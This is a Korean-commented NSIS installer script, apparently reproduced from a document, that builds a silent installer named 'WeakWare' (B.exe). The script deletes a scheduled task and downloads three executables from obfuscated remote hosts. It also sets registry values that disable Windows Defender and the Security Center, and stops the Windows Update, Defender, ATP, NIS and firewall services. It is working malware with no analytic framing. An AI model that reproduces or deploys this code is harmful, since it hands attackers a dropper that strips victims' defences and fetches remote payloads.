 1 Name 'WeakWare'
2 OutFile 'B.exe'
3 SilentInstall silent
4
5 Section ''
6 # 스케줄 삭제
7 ExecShell "" "$sysdir\cmd.exe" "schtasks /DELETE /TN gimotti /F" SW_HIDE
8
9 # 메인파일 오버라이팅 후 삭제
10 ClearErrors
11 FileOpen $0 "$TEMP\PATH.txt" r
12 FileRead $0 $1
13 FileClose $0
14
15 SetOutPath $1
16 SetOverWrite on
17
18 Nsisdl::download "http://RwT1gZrEH/1.exe" "$1"
19 Sleep 3000
20 Nsisdl::download "http://A4nHWp9/2.exe" "$1"
21 Sleep 3000
22 Nsisdl::download "http://q0O2bmJoj/3.exe" "$1"
23 Sleep 3000
24
25 delete "$TEMP\PATH.txt"
26 delete "$1"
27
28 ###레지스트리 변경 ###
29 WriteRegDword HKLM "SOFTWARE\Policies\Microsoft\Windows Defender" "DisableAntiSpyware" 1
30 WriteRegDword HKLM "SYSTEM\CurrentControlSet\Services\SecurityHealthService" "Start" 1
31 WriteRegDword HKLM "SYSTEM\CurrentControlSet\Services\wscsvc" "start" 1
32 WriteRegDword HKLM "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\Maintenance" "MaintenanceDisabled" 0
33 WriteRegDword HKLM "SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate" "noAutoUpdate" 0
34 WriteRegDword HKLM "SOFTWARE\Policies\Microsoft\Windows\WindowsUpdate\AU" "IncludeRecommendedUpdates" 1
35 WriteRegDword HKLM "SYSTEM\CurrentControlSet\Control\Terminal Server" "fDenyTSConnections" 1
36
37
38 ###보안 관련 서비스 중지###
39 nsExec::ExecToStack /TIMEOUT=10000 '"$WINDIR\system32\net.exe" stop "wuauserv"' # Windows Update
40 nsExec::ExecToStack /TIMEOUT=10000 '"$WINDIR\system32\net.exe" stop "wscsvc"' # Security Center
41 nsExec::ExecToStack /TIMEOUT=10000 '"$WINDIR\system32\net.exe" stop "Sense"' # Windows Defender Advanced Threat Protection
42 nsExec::ExecToStack /TIMEOUT=10000 '"$WINDIR\system32\net.exe" stop "WdNisSvc"' # Windows Defender Antivirus NIS
43 nsExec::ExecToStack /TIMEOUT=10000 '"$WINDIR\system32\net.exe" stop "WinDefend"' # Windows Defender Antivirus
44 nsExec::ExecToStack /TIMEOUT=10000 '"$WINDIR\system32\net.exe" stop "mpssvc"' # Windows Defender Firewall